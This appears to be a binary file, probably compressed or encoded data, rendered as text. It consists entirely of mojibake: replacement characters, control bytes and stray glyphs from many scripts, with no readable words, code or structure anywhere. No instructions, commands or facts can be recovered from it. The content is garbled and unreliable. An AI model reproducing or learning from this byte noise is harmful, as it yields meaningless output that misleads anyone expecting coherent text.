W�7�n��l6eUݼ!����ܵfb�������Odˣ��͎�}�\�de����A	Z��hln���֥d��B�����ݩ7�dJJ���ŋ���ޜ\4��a?"�/b�JN����Gׯ��W�K���Q%I(��&<_�V�)I�VYx�^W���8��r�kժ�����5$�`0��ѱGR�ypGkG�\dɯc5��Y�Y�VUfޑ��#1_��R���<=��C�k���ݎ��N�Bv�x ڴd�.��Ȕ�TN#(�l��mm��k��pY��zut{s�d�QljC;�{벅��?S"���d���ス-9���jP����h����%����;��輪��o�.��k�u�5jm�z�FKř@�P�b�l��+~���M���U�^����Kw�c �+����.����(�3�HX�\\3;ǘ�◬U�u b�^=N4#��v�S{�!S� � =���`R;g4f9Iyl�`M��`V��Js'�-!�S��R�d!��4�Ҋ鱀��$VE�*i;��Q@mYJK����NO����`OV#ZF�H�//�/[�UN�w�LX́{S���P#�4oA}�N�wzqq����L��&B#V�K,���X߽�C�yvK�jŋU-���1Loݵ�v~m{VQ��w�б?m���*����Zڔ3#/�ǁ��,b_��W��u}+�,J�-u������mh`�J�У�>����y�Tol��G���t�F�)K �tZ�jcg����*rFJ�����ݻR,e5Mf����WO�]\�_�[�N������k�{{��'���x�(�����5�y��T���g�F�vv�(���RiJ�|���H���$a�HI(�rĐD�Si�Ts�B:��4�߄.�@��i�%�=�P*�p��~��i]�/[������I�WV��s���YL&�rV��l�
�#zI���bh�,ᵽ� �Ȭ��m0Z�\4�*��.SN�\JåG����i��f�����GZ!P�*��M�%"�=G�L}k�ZR���E�5LX�JD��nd�M�δ;5�������ad-l����8�e�I�?#m`jgy몋������PP}F!��%����x�	Ո^X��@R:���8���K)@�0n�o\�z�I�@]���`�|�����͔O�C���4��Md^M���Z���^�Ɇ��K)/�4l�)�r��R9 ���^�P��I}ٕ8;�N���-N!'Q�.t���5�Z���[R�IP��2	��A�Ŕl1�x��-Ruy��Tr��&�d�l~��j�RI�Κ�e3M�]�:�]�������.�xB����`⪵�1�/�����)y'nߙ�{��!����W�Tbk{g}kC�<�T��g����{�N��V/Wj��z�|�Q6
����
����Y��ng4ʱY��v�����r��O�����	���E�ߓ�GW�T.��Vk7����ٖ�n�|���I�U��U��\C���G�����W���6���K* G&ڲSF[�g��eX?5[�pV�_7��8P`!�MX/�����3��]��!E�	f5�r�{MuROÍ1�d�]ʫ��e*9���	
�ed�Bv].°ߑm���U��u�h`���y^\�#o�4�J
8�����b�Ai����)�Y< ^�b[��j���X��$wfVf\ә7�V�\
4����2kյB�� ��fZÐ��A�|�ƻ�dLr�L9\��P��م$�)�5�M���)��R�ƙ<�~�}Q��S��#����Rj�糒��i9I��)�"�gޯ�4��䚲n,ȳ�U�,I �y��^�B&�\�'s�FN�(l�����A�k�6�,����d���s�v�����\oYbf=+ \�j�ݻ�tZ���Z9?�,K.��L�Q.��Hx�fK�륄�>�:�򖋅��u�&`�t$��6
�!yz����5��?:�Vj�u�d��u�Mf���Do��Usd�{�-f�u↸)rB-���:*��{Fi��8�n�5�dW���eK���{wk���jt��{����/�}�����z�V�Frqpvx��wg�x�R_�ݕ������l.ǘ��������,Qƣ����ק�'���d6����\���v����Ʀ�J���)V��i�;6ܘŮm�	�NO��<B�ݕoy�M劥��z�a�˲"!	m/j���[�� �ɩ�M�'��_d��É��f�c@�k�~Y��TL���
1��=�Y�Ɇ�|T�Pw�a ���^�b��4��j����)���M��f+*0�-�,*��p)�m(7��zRKZ\4|G��讘u��I���fU�%!Oȗa��5�eNmL�W�WvU\Ui:�eW04r\��iĔ��p��N��?��
ie�+^B[zҮ�]�Y��E[*�X�/�W`fV���Đ�ZB;g}�瘪U��'�v��O:�٢UG��K���_	_�j>�Og��J���Z�(B��%�Bg*�N��
V3�W\CkM���	��b;	M��03�|��N�������A�X�4U5���~���h"��ep�6���5�Ɓu�|T�RK�+��]~`��;���fS~���GII�
�\����q�ްZr�'E4ף��B5_�z3�LK��ãr���!J����lթ�qr�����R~\�8j�d#�g��������zK��@�,�ֲ�<3^E��Pr6L`���vww���R?�޼x�����O���o]ٕ_��T�	��fೠ��nnm�\�BJx���R�T�lomժ5X�"6�8=�8??=?��ib0G�+�����<����~�LY�q�P�2���ʕ1���3�N����\��)bP��q��?�ϙ|�c)��N�n��l&��y�Z��)�S��; �d'�d�. �t�b&��'��U�C�ȩ3�Ć�N�}��wǃ�lU�l��t S�
�&/>1���@q��Km-h�e��lh��H�d��LV)�ٍK�cd����>��%���!�R�>��W���j�z ؐe�~�ٯ��*�8Q�t������$M�Yh�f �����)�͵y��g�H	Bh:;ʩ��#�=�t�6?�,��R�� J�� �*D�/ 6\B�"�\X�s�gh~"�38�I�<dP����*<�0snP��;�����h�w����a�����SGm�hA�g�D�^�3�P�5���w�V��
d�L1d�a��V���U�������Z6�B�Z�3x�T�}��ePÛ��9���P���F#y�U�s�p7-��O������7T��a���X�\�vX��但�շd
��H�
�05ۊ^�c�'�S3ֆq��쪋�d6�uWCt�t�\;�&�\#>g�m~K.��}{{{��X�C�}����gO?������!�����F�HZ��2����B�,q��j��V��Z���&��%y���3��a�=��@�G�R]۔g�P	vP=I\$ъ`$����
C��tV�V��6�ڂ� I�u��^�n#J��J�
1S��h�\�Zo�v�!8�Ո3e�mLx��b{L�X��K+�L�U|"װ�!>��a������<�N8�d�o�|c��;�9Z0���g�Q���767����4Tv��ve�òi�� ��jh�|@�������Y֕����-�g������pfq\�J����iy����PDksR��-$8T"�b����}�k��Ѹ%ͯ���FNZ0�T̽Fv�5Z��M�A�!+OØ��� ��e5FC�'�hxL$<�lW��m%���E+ 5Ncb�ےT(:M[���ς�P�+��,�k���6�rh��;��eK֕��;�;��[�(.W�	��`�t�� c�%qm]�g� �
�R�$ikMl5����� ҵf���	���Y���L�G���[��T���dw�9B�l�zQ�*3`.��������"�*5�Y�)F��e5`NwӾwߊ���2����h)���e��/vlF����P���;�$i=D4�F1��d #�7���?�$4�ɒB��]�ճ����|y��X*��lɛDA�wBwp�Ƃ����ޒ����)-��l�Z���FCn	��L�����C��L�oe2S(����g g؃{	�@��R�K�G��T�I�'�z�$�R��Eka��K��*�V=\t�ՉҹB�^O����f�&+Avbz�T�d���,aƒ��G�V�]�;}(!Z��l��d��(~���L�2��cPW�d3	��R���`��L.�ZAAF�v�Q�3���s��{a����3��(FS��9v�.�,#3����*_�9��HFJOX�ďi���n9t��%�2�?�&�y�R	aa���jPP��v�5
�L��-�N�l�J0C �
���JcVWL�Z�wM}�!ʡ 0%(�U���H���0�U#���A�R�>����%�RǄ�?\A���K#B�Y0��1[\0c�%%�HI�7k���Cv�����@b+��C�f������`:�czz�r�Zi4꒺f "�4�j����~O��y�ݼ8�{rv��R�շ�7���p0��s��3'Tmv6SIN㣮�ި� )��d?������*�����сoG�ָ�Tmw@��e��B�he���?ؘ�l4{�m�c�e�&��V���Ю�q�5�0� \���(�nll&��[�����~�ѿ�VBgc}Mv7V��ysyk	H�sٜ��|����)�y.�"�T����V(��LDҶ��V��>??�w�^���5����Uk4$��k4U!]�4�L*$���ô�O'S)oj����0���k�R�-�L����uJ�4iwR�Tj�^x+K��AVl\FHjЦ
ԇ��0.[��$#�U1�瑑B����"Z�'��dؓ�v4�"/4�c	,;�2)!�6	���<.�d�"��Pb���b�W�Z��A�b[:DPݙ���j�ڀ�t�x�ŝ>@Uh��[��eN'�r�v̸	t&/Z�|52�ƣ�D�� "ˑ��a��54d>�j ��Z��`��$�)�EWsӦTS���F
71ұz�|�lA{E+%ߣ2\Z�k�wa�WIۥ^���V�uk*�`�M�O%��.����V���/9$V��ֈػ�B��d8�O�rG�|�\��P�(�M�� ��t�?��>=:�^Ї-t&ђ�8.൹\�X�7j`��]*CH{���H;'3H�w�݋f��j�.�U����ڪ֪R�"M��"��@՞5>�{�Y^*�r9-�v�G�[�M�l�Z�^+֫ʨ��2���T7�~Ŝ��V#���P[jF����0Sę?�"�q��a�Ef̎�d&��a�����O�ƶ��uHL+j`K����g�������3�����|�?��g3$��b�T��8?=��#�V�T�2� Y ���hԖ�-J6q��m�l:��K9"�A�0X���$����+�V�^%֔z#�J�j!A�r��h��xH�ly���J��u�D�Rt�_��N'�~OJ"���ڜ�3�]�
��.hȺ�ug�m5��&Q�XyĦ��^W��ˠ�탞[��ԟ倓�CGSL�=�U�q���]�$i�OC�����ێ,oKR [m�T��#��p*�Y����({��PS!b��Ў��C�b�#>B�!u�յX�"d}�6�@� ��jdet�����6@���FF�U�,/s�YZRM;��y�8J�F���N�&]6��US5���s3��y�h�%��u�*�8���i��/�1���a��\������))w$�&=��hllo��7ӹ����`!q�u�	��󲠦c�s��n�ۺ�������/K�R���\��I ��|�+��|�L�����M�勖����\.st�pm{Ë��ƴ3�dgN�d��Đ ����q�ΛƩ���� l��;굃���JŤ��S@���C=BMkj�.�$���CHe)�|��
�jk��l�U�\��@L���L�CC�6��o��5��n�b[T��zy�9RV�-����];��	h�c]���|�����Kѵ�X��*�Ơ���O��$�9��Ӎ����VK8˵j�TN(��7����ݽ�݃|.[�KP�d�9yt(���GG	�2�{c�UG��$ ��B.����q�Z���*<	^s�bA�,��V����d���w�x� �EUnd�ܥ�sO��(1C��5V�!ϢYC��]4���U�@l#(5?¬�r�g(r�Ӝ�e2��6pT����!й��(9Tq�5A#X ���E�V�sV���'��5��Qh���L3����[+3t�L�]�R0@N�a��
O�e]�:7s�H'F7D��Kx�E���h�ڵ��t������kн��w�/�q36SF���*Y�j��o1�dV��ʂA�L�h��QF@˒L�vX����zCj�$��r�trrԶp�53���ì�d�=�l��G=��-�9)��H�Y.��P-g`a���<�X�\�?�n�{�no0�2�ɖk�-z�P���³�F�}��q~N�7�.P�	U�㯹�f��]�T�ݨ���A�-��Bg%�3S&�ZOEqS �pn���q3�����ǖE�����Ϡk;��)��5T3Ha��86M4�6[�c.dJ3;r5���;  hW�����/�����'�K�R�P,��E�7�Z��
H��0�j�/��"���y�:�����$k����r�"�'���$uK9W��8�iB���
 $t�IY��O�Y����L�L�h��v���cӬ$il��k��l�-A�9`�H`�0���m�Q0�=a��#3	V�5T���$���L'�+̓U#�� ������q;�ƃ�H��!�9�N���D2A�lV�o&�a\��$�*�1hnaFl8p��dD�(M�Ku:Fq��S��:���l�(����0��іUm�˰-ͷu�O"�z����	��,щ���r��5�&�fm����1Zϒ��ϔ����>�H4�V��"�5�B������ZŽiƤ�6ɉ���5a� ���$$�5����\*��Ǩ9�c>�ŧjV�5E`e�U�@�KO"k����D����$��|�P*IqS�*�%�=l''2����x2�%���䐖lh�~�\��Zc{g�R���y3I��ꬡ�SFS�ȳ?0S�/8y�%����Dl��6X:]�T��]��Ko2B#���@��� '���6�_&�D�T�<��(>��ẖ�!ר��?ƶC���V���c*h��V���{`�j�y�Q+��Z[����6�6s���L�'��_}v����j�7r��%�K��A�>�S.Jrr�R��I� H�^�V��R	n�/����`���l{Cq�^��^/p"J�T#c��	L���X��X*PG)�I+����|Y��j"�\�'�N��O dH��v�6\�p�o�M�h΍��u��;^J��iHm�nL�`	3�H �OF�	��t2���xBw<Gji�8 ��$�6͆Z ��|2��t"��f��*z�F�T��lQ9ʘ��4�R���Y�C`�PbrX����96�0�8�D���6㖴M�9��4	6i��gf���&a�g��D.�gԆǪ����3F:�o�ssc��������+C5ӂ��cw�l��ѫVnX��$�j��<&�L���s�J���.)j
�)���ݎ��@6!�PK��Z�LF�=��:� ^�D5|@p��"H��qr���i�~%R��M�#wb�펠��1��������\>�5�D�O�Ro+CL�d�Hʧ:L#R��)g&S��$ުN���*+�]^q�R;�vT*W��?�o"��K�@�N]��|�;��:Z��Jq`����匎Y�/���o>���&�۾7�U�KǊ��Jg�0N�``)���s���[�o��kP)"F����?��G'�_��D,�ꍍl&���_��V+�k�yy2Y�$��YITk�Z�TL���W>��$��,?�(�N�ϔ�U2�|%��i���z��mP�e9^��̆žR��q^��Ir�Zս�.�zH}%j���p��*E���Qh��VN>��f��*zg4V|���R��r�H(B(�\#�c��P�"8{�����h:c#la:y	z='Ӱ��\2cZ����{L�fN��q��sZנ�c*c���yS��Qo]ے��Gf| �m?1��z���e��ƊbY�Ga��a�E��[� ��bD{r�񄹆�`]:�ʎS	�����A����u��g�eŬ~q	c7`	��̼�$Cb'уR뮚�!�@+]N�<�b%���;�Js��ZOxU���
qK�1pG��h�n dZ����~��D�SxH��CN�,��9x�^e��-�s��ƃ!;R����b2�%�+���V�����g��c���	1�6&h��msP�%��&+�hA9�O�:<N���1I��F6�d.�l�~p��'�Ж��hDS3yCQ`Ug�ߢxm.��jOw��`kFh�[H���� ��Ad�_��!~D}���c�l�m�6��a�ɲ�C�u�����գ׫��ԖJ2��_=y�������&�zM�a�R!ΌU���� ���N{6�������JE��������D>�h��#��@�N�P�EJ�)�
)Q'#��j�����/���R5�YS~c�����FC�u��D{�Q���匇�0Qy�8�SZ6e�����&��`[	�" �3��P��\f��ch�Cu�����HK{ϑ#%��"���(���� �_5WcE��PyZ�H�U1Hɂ����{#I�����c����`��C#��<�LInG�h��WDI3;P-wŸ�QQb�\�%ťCx�#���uM3�Ȼ�og�^,��K�*�ǌ�^�<�⮫9\��W>�d��t!LН�X�rY�R���u�H1$E��������|�	�̂y�d�lt�r�GC��J��D5F��B���h.�����W�(���)���~O�5�5��r��V�5�qTnfNXܶ�Z~��Se\���Lfv�g$�@�{�1۴,��T�$����T\q�>�>W������E7�Q� ���Z�[%~�o�o��i�dj��o���餻L�y�{�_o��Nm���=im�"���4-��؍�	�c��U��
\�\.�������]��zϞ=���/����zk��uYZXE��J��PK�X,����Wo�F`P��JS����5͆��e]�1 ��'A6��'����� �x�t�Қ)aG>�[�8��~&_�SY�o�SM�� ��1_�D�jF�p�
��;Ev5���[$5�d�+֛F�B�U����㌙H�F��;��}����jY!�����U����$��l&s c��&Ʒ>��9���
��t�2��9cR�v��@lw�����#�s���`�8���������J$�B]�
XB���*�pD� i�HGUJ��T7K�_l`���U�����!�GL�Y{2��xq�5љx���A�P�t*_�˹U(HL+ȵ��ɋ�tè+���NjsFM	L7���3:���P�����W}�a�'���驨\9�
���
����AVBj�L�6��:��)$&N�\H�;G��M\I�# a`T.�FA*�T*����d��I�_���mt����CW$�x����h�<`�2�$#t$��5S�S�S�tjK���Wk��bvL�"*C�lv�kdd�ʛ�<�9m@���ZES+��aر�$��M\��r�8z�&3վ0N�Ȧ?*Ϲ�v`5�����j�v�f�f���n߾�������u"�r�N��/�|����(6�6J�*����H�0�I�+�� �������͗�� �T�R� �Jx�, ��V�dfX�5y��:O�9�KA kh�(��WS%��(��`C��报��y��q�;7A���׃�DY�1�V۲Щc�Ui�2����J#1�Z�X�]��9�nZ0�M� ����#����	�Z���Rt�*o�F�І����D�[�2�(h�R��Z���\M�@�h�G��xv�`	�&ފ �j���P��D�4�% �_�A��Q��'0ꊘ7G��m��ކ����TUj� z���8���caf˙�ٵ4m7��P���$�0���V<㰜���
������}3�ۅU�!��n�!�(s�5����
.��U<�`0��:MA@]F�jNn;M�i�����6��E2Me%T#�œ)�<RK�L�f�e!�ӰV��d�V�e�4�!>V�4�>�����k�μ~9�6��F�X`�EhڂL �y ���j�,8#Ua_��L�Q�_=8��Fu-\f����L�{�gV�r���X�Х���ܴ�F�l�_�e�s-�ڴxL:��Q�iU�B� ��[�Y����F��e��P���ݝݛj���<��`�]�_<?>~��iؓ��Z��KX�zFIÄg2	"�p�o�gS�ÀmK�j%��)}I��h����-����'ӑLZ�0u6��� �$`9�s	pP��	�[��w�����a�d��Ĥ�(f��	f��&P�<R�p�\Qℯ�XL�����q����7�	*1a��Q�c�#��%jM������eI�f̉T�Q�V�&����g2k�T���4� @����o<�R�Oe�*o�i/�QLé!#H�/�����1��+9�/�J6֩0P���9V��`e ���3���v��Xe\����Җ���~�F�ȉ+�xXld�L5�g�z�FFR���I���$A&���&�a��e�l� `��_*� ���i�� �Ĉ� ��S̓��1cnʂ���"���{��C=��@��\"X2��x��U�,T�]�t1�M�W$�6gʌ�k�(G�@{�G��$#��3b;��4�IC�P�[�*��� �mTjWҔ}�3�h)X�au�uU�F�8Y4^v�e���f�cۇS�G�"��y���n��6�@��Sƫډ:��*xƍM;�ز�(�ET'�byR|7���y����7���&T��v�����O=�ܠV�ml�dry��}�g���B$L�uOONڭK%�HVT�"ؖ
���{*1d���N<�6DUY{�oE����p��m���	8�>s�A��SƠ�f3#)dd���v$����2B��P�v�+��ώ��-�Ƞ^4��2�r��v��
���i�S)&���;^�Lw1�cz���p�?�A��%��2)��P����a�$4��m��3��=%X��	�>�kl=��6Y!���r�YƂL��4�2�K&�U*�"F}?6|b'f�p�����hBd�r^d�vnloZf�'h�����_eeT:�t�S�z�.1yĘ�^�3H �'*AI
����AtiP�$Ȩ�\��ġ����&��L�F Z�F3��@�L�^�T'��`�L�!i�#��:)V�3�8TrVe��ߑW�;Ƽ#�2#'��A�Z@0=gw�3���w�D5b,"[ݑa� [�^��]��֤o	l��n#�}+�)4V�{�w�6�7FM�[���d��n�V�UaLzQܗQ�b��jc��s�t�{U{!��5����̛�;�x��^oܸy�����FcRB3R����?~��ͫ��V����Z��[f�!��>�10���ӽlw;]�Q~�Y9i��l2igC��B��t)KX3dv���MрC�k�Q�(s�o�|� ���+�"ƼCY�H3���	�X�'^
��Wz:�1�念���Q5�� ~�'�I6���逫%�a��o,oį��;����9�8Kׅ:4C6%��-m�f�Gc���M��w�H�_L�Ǜ~�hr��sr�9 ��A�;o�}ƾ�usFb�)3�~�bL����x/�:����Cc[�w�Y�U�aH8������Bw�v�1�)ju�1�.G�^� 7��X�Cg�r;��&TAty�Z����#�L'� ٠��eT~�q��CA�4n��-R�Pۂ��NJ��*x�����wm��:�Dw��SU�$������q����,Y<���:��͈�⑧�����TW��'3vĊ�0z��z�צ4j�����T)����G���c7I�.���V����Ŀ-a Q4��YpAZ�10E<\_�:���[�C�[�)\��C{X>�A�rga������7���~���ÅOO��1;Y���M��HCEh�^Y�m�I�B۪�!�)fu�"�4`�A��t���_Q�x���a�K��d{��{���1���7�L�/���捷������?�o�y����s��>I���o�������ƛo���{�z��'V0AGӈ�[�۴�����/�b��g{�|����_S���+���!�<C��ӊ�ޘAe�r7���ڃ���O�Qǚ���u�'��R.�6]~�GS\_�Ƿ�b�����o���!�dC�U۔��}�i$7�(�����H�0��KdM+�Pp$x/�G�$�K٧�(���tw��ES���d3��-T@ W�*��l/41�J���M�`�W����iWo�e%%�&qWN� ���y��i�����%����h���[d�6KH~]�y�8qf�؀�����V���Ƚ�!�}*�z�Н}�����IYgs��g�
�˕U���^R�qℴ��С��Ɔ9YU5�di�`�Bs������*m�v�����_*�ּkW��>�y`Z�'>@r�(��n�4��,�5�v��6!=(p��#�X����v�����,�o�e_��!j��t�Z�/�/�>���% �[$����jD�$�]��E�`P��&�?g�qm7Jq��7BkCW�e���6��ڱ��KP\�]�0Ǽ���#|� ���P�	���>��������x�����WM�?~���ͷ��������������~�����7���T'T��_���_��O?�U>�w�_�x��Fp�S�YM�n℗hL�`�8�i>;;m`���\ݥ������c��x>��&�^�0 C��ˣ��y�Z,�A���˴xh���<r�78N�S�-l��1�I0f��u/����at��nn�z� ��8���&79�B٬ϳ-�nA� �ꯑ��u/�&�ھW{�Miwv����X��zL�ȿ�����M8���ڇZ"���O��� N=c��c����j��[����g@�,=���L�<Ucj��DYcՂ[�ɓ'�4���TAT�jN�Z5�m[���BA��ꫝ���=�E�D�g�������z�6K�/f݋�E|����M:��'<��ƢO݅G{���U�����#�2�D�'��`���Vg#��P����4=�3�٢��x�x��6�p��v�ws��U��'��pe���$t�S+��F�^��Gч:��z,G�4�"����a0ۻ3]��$r�N��5���������ǟ|�����?���Ğ<ާ������}���>��?�������7�<}��_���w<x�?n��P7��~�E�����=�O����s��|��F-�?4��Iqݤ8��[��إ;��"�Rwɐ��d/�~�!��,����9w��w�<�S����&�J�pAj�׻�!�?9�L=FL����C��`o���;�L Zv�R0���0�j�xY� �H��<2��D��6�:o &4�{E�_nw�j~��ڍ��
#G���g�qsaj���s墨���N���!|�< .ث�����us�Qs�e*+h�IM�:�Ӣ�a`��K�^$�r���y�y� �7��Ї���t����t�-]F_����qCR!�X�f�h�D���<0��������wFQ�K�Z����l�xI��HS4+¦��6�W�&?�RVFQ��nP0�D��'Ѹ[u����啾kK��}�_��K�)�M�A@��DW��[ϵ����1��g�!�x������
Mg������t��)N����x_l�����vv�Hk���yC
/�9�
�*V����+�(�֝9�>��g>��w���'���裿��x�w<~��y=���_�����W����u������_�j��:J�[ǐ�պԛ�v}�?~���˗���w�<{�l.�����
	]zj__ٍ�"��к?X	~	�R���X�b�{��K���}<�:A��n���	a�1��Y�l�`�=��7�l�H����]�W@�*�jO�]��:&�y���CK��j�HM�\J6�����	��rLJ�ܓ3e�`�����������&���֣i�+63�J��ʄ��{�1�2�Zj����V�×k�t-�)�l�2�Z;���tҍA�C�	��M�o���;��N�Z샵	�����`�^7
�N��� �o�dM0M�O�
��a6�c	Wo1���t���S��:�O���������'�iа�zݗ��_V)�ѱ�"��Xp���mZuѽ��Rf����Cz��F��!%W#4u���'>FI�dY`�����p��V�54��b��g Ȇu2O"?��p�A�\	�i�7�>v^ah7�����"����s����Cp&��k:�J�Mb�c<�������?��?�����7��ͷ�|���z�~�7�?|��7?����>��������|痿|�g?��|x�h�׮������~�����o���������������F��]�P��{V���<�ɼ�71�_ZI��Ǩ��}@6���T�A�,���::7���7∦W��
=bLK���q�т�ǙQ�|`�/س*�� �����f4h�6~*KK2)��p��}���C [C��5u�N��������r�4��\B�a�Ӛz��:��cٹ`����>`$<�G���u�p��ۃ���Gf�PU+th�����`
����rLǒt�ڮ��ߌ�%t�i��9��2�_n�`�Dk'��樢A}�ƱڡT�����z�~�����$�{�Aa1���329�7	7	�>�nػT�I"`nK��w�z����
mi���5��l Ws�]C��s���F(�6fŷ~�^�0T�Q�}7�@�/f<��?2�!�:���	�b�21�������%��m��[�z��`h�w4)��$wz7��3�����ƞr���~����͆L��0��|���������׏�����������<~��G�y痿��/���ӏ���/?�����y��?����}��)\��f\�7�x��_������o�>}i���r~���͵q^���"��Fx!�l�\�'Rf�mN2|�b��_�?�A8�4�N^,Ԝ���L�E��gͨ�Bh����n����A�n�Qz���2+?�1��-O0r����\����*����s��	�sM=�M�3��syu)�f�����2������7��V4��Ȋ�ڜ�$Q���N�Y�3��pd�5��B?{P������B�l}�f$�0L����?\��i����a��0�ט�h'\tZ��#��f)��6J8ops���y}uB�j1_��[$HR��1��l�@��9B
�N�6���z[{�ò9Ч�����cq��.Xg�o��Y,Z;-��/_49�,yĺ^�8���Bo��γXGߨ�� �H��1��Z
�Z�$�+�g/Ta�j~X�J�Li�.h��P.���>���Nq����~����V|�=�>���U/p#��>��`(�!�|��/U��]�TSf����_����o��O������מ<~��'�o�y뭟���?�i����>}�W���׻g���S>�Nd�������_>�������q�6/on�A.T���y������B#d�	D�E}��?�`p�.�
��(�ԃ��Ta��M�T�������P�:��+�7�t�CGm��B�T�.�o�ϞA7���^W����d`�˵x���P��}�ӟ�҇4�M�	���b�6�2Wp�<�<��J��D�����d=Y:��-�+����fd����f�\�2$c���Rٰa3��0&MnX6����!l�����t9�g��_�o�"E�M���oW�u�/�P5����T c�3��������"/}&8����;\���^6;`��%�`%5�� u�ex1�~�nx7~���Oۏ����	c�I3 R�|S5$u-�|���9�/l��%Z1?�l'׺��ּ֎X:��,�}6�nNP�]pf�uLG1r��2��8��F(6|������8)��s&7_Zo����|���������?|��o����ה��`��<|����~�ƛ��?����zd���:�F�4�n�G�����/�=��ٳg����{�ck�؍)��a�$ؒB&��d��ҙ>�������ҽ���>W��j��I�^���V ���X\/�P%R`�ؙ�$���m�ZZ�����fא�nK?�Y�)�G��'u!�@�o'i[���*O�tB�@v#��<n��2�e2]΋���BpWzT �)�ԭ5�
<��L�!i����:c�Lhs�Cq�ZnB��*G�}�g�~dL��� j�N�q3Ѵ_+��x�V�/&A����&�#�Wmޛ��d�;��U����5|jЁr��h��#�1��K�H�C��d�}Ҕ��U���\m�}�~����3��sj���É_e?���Y���ߝ���a�G�<(�s��`"�6��%g"��+�����P�հ�Qا�(, q�\-�������t'�n���G�WiZ� ��1�Yp�e�3�*�vG�5�I���L��Y7���%�<{G��/^����?���{����<��kJ�V��G�m���=}��_|����<x����z���ղ��g��{=�>|���m�/z�O!KW=�k�[�����ּiclu{�	�0ϙ	of�;����U}��t��^��X��{���*U9�����9�60DO����t�ꪃ����C��$�kZ�'<���,⭤@�,i�K�T{p��q@ec60V�������n#�ؘ��'���;�z@9xj0�a��-l[��TF�7�����g��!�9�2��HdF�]Ԇ�օ&Ā+�~��L�Y�D�_� E�e�5�a_f�W�������1�c�~"=��B�	y�����O���Bl����P~�G�]>[_O�Un�}�ڮ��qu����v��m��2gkE�7(V3�߿D�[�J�..0�W�(��L�Đ��=��à���X����g�L��Մ�r؏��9�XL�MqFv;Dz ,��q�g.����`_��2�B�<�;����*�h�%w�z|�����}�駿������~��'L��䴷��^{�g�~��ӯ����_����'�kh��3����*��G�����u���zrK��.n���6#�K-��ˊ��W���l�d[�,�K�޹����. 0�5���Cz����{uͱ�˰X����ضNt/F7(�v�:������I�'��F~PbM$.7D����nڻvg���ɍ\�L��~�c���6܈��#7���n�jJK�r�+���2���ǝ�,�VZ�f�%��v���k�Эh@��Q?ة�-"B��&���L�٢&Ύ4�۳fl ����et�K7ZE�<�¯�,�/�q����I6
:�����L�7vx@��ԝ���Pb0��{#Gl��M�-��VH&�z�8��&w]L�1�ƲIB���F�����a��ع��A	k<�iy�rYw�~�9����{,�1������pƒ�u�j�2]	([yb6���K��m��1jR�p�FDJJh�-�����������}��'������o���{�����_����w�y�7�?�><�ݵ*��I��h�J�z�rl�S3��ƶq��װg͆������8��.x������buA&�pB�cq�q��ǤPE���[���3o
�`ݒGe�b��<D�l3�S?�h�ݚځޭ�8<Ҏ����xj��@6w\mC�\k[�cuDU��"��nstFՉr�����Y8����gڍ7;�%�S�IX(��L�n��,)�ŝ��`Ph�sy�	����A��͟��p��k�����С�ɖ�a�A^��C&�5T������N��e��'�r/�O�{(e�*ed��yu���4����E�mYM�r���1J,ӏf�b�?~gr�����J3�;�����	.�sޠ&�L�J�gl�p�O��i���W+��Ɋ�۵��#a�^[�sZ:tcwHN�,=�����3���	�yC���vi8�|���d��޾Ϟ?{����O>���7��/�}���	��Uu�������:�>}���G7U�IB�sS��U�VgJAba'���	u��{:��;o�H��d��J�p�D���]�2��w��2���L��
r��/�fE��X0���u���E���6"?�V*]��R4;�&��5��h��<�٭�XZ� �{��sz6�1�����|�(.������H��ވ]��C�e�k�7����*�d�'c5��\����}�/ш���٪o�֌q��������?���_�����TɊ�W�%�0H�Ӊ��E���Y>HX�q>w4�ҫ5AP���>F
4,�M�����\�5�p�B?b�5�a��ff�f�����R���֐�
Ƅ^�uF�ƶ?�ː���A�٤���5��M�73�Ȼ�a��9F�9q U�~�A^_續�'z�j��j8�����v�.L�X�F}͍cy��a)�&�L���n<��o�����_����������O4�zYNW��}�W[_S�on�1b���(qI6�5̚�	.s������T7Ϋ�����>{�[R�^���q^׼'^�iG�Sj>FF���ȲΉ����¦�&]��3�G(C_Dm�;=��:GjP�K�G:�TYm^�1p���+�jQv�����z&Oq�Gy~���{4�n�Q~ʝ���"��}�(�ș�E�"A ��%����?!��$iI�=6�ΆY��&��X(�Db("������Cn�i`^!M!���O�Y@���;/Ȍ�t�W
ظ�q�m��? (���~mi�dѸ&��:��L���	�⶘��n�[�O�Ax�
�Io��#v�n&�oiʛ8��g�����g�Ζ��fh���tF�����~�%�Ś�j �m��D��v%4�.q�p�$�;>�sȁ������g��������|��棷���Ǐo� E��k3��no�����B��z�_�ٿ���Vf��#��t:��n0��ƈ@J�*F�i�lީ����PJ!�,��K�>;���]��[q�b����ud&��Ђ�i��n}ѓ(Vϳ��!�2{I�]e
\��:1���;���[(����iKt[p��%�0���n�����=�
:��y] ��p!�I�Wui<�1j�O$�I\m�cx/�L&�G���?����Y��e��Ū;��'�	�]��X ��3P7����`A������
]�#���j�C��@+����m֗m��p���� �3eZ�{oΡ��!�����$��%2���F�~�l��B���v(������q�mN������Q �׻�k2�ؒ��X�`M(��2vsA���C$�kMn����0~h�%߲eџ�}����}��'_|���>���zG�0�o�T,���j�v}�1�f�������ST)�4#�Y��2��+�X������BK��Q��4��U��}@V�6F�2�pQ�Č�bQ4�o�c����.�^���@@a�Lli�DvΝD�~`PJ��2�ۊ"1HG]A��<9l&J9�Wփ�5�N�?6OD�n�5���Ib�,�����u�ٍ�Ԏ�&���A�y����4�k���Q�4����{��\��5d�x��\��h���f�����l{�beiEF�-�F���m%l�7 Y�bU�0����V<jH-"������?	���F�ìN��&P97�ã��un� ���d�# Cc�KW�ęy�f9��KR��Q06���4p�@�\8KZD*��.N�/N��0V96��D���>n&R��Zq��������=�����>������K�'�-xE}9N���7u;�޽�a�<�~�@¥�C|l���P�w�0LZ���z1�d2B�!���6��o��2�W�@
F�S@����r��ռ�li"ıQ�h�ZR�Z7�������|̹`;����5m39@�Z��"��;=@t$�	�52�T/Ue���`n�����vX��=�.�%|��co)��s�_�9�DzAC�to�����T���\zz
���a��ĕ�l�Ŕ���g`��z��������.<���ׅ0x��'��J�d�K~%��z�g���X��V�6�u��&N�Z�NQ0p�_���?�L��TQ��64�ck�����T��β����el��p��E�52��v��On�$1�Ȏ��Xgk�������0UV��[[�A͠F�ǿ��-4�`U�bĭ�3Z�r��Dűwҿ�����?���x�=�j�zKݕ���͔�4A��.+���<���%��6�V��:F�!� 4��?ݵ�LhI�	����������\���
�u��9�����`{��#�ᢺ�ɼ ��3�<F���M�(*�\�g��m
N\����TǔK��,n"ľύK�DPBwY�\Xv�D�m�!���gz���/�W�M��'�
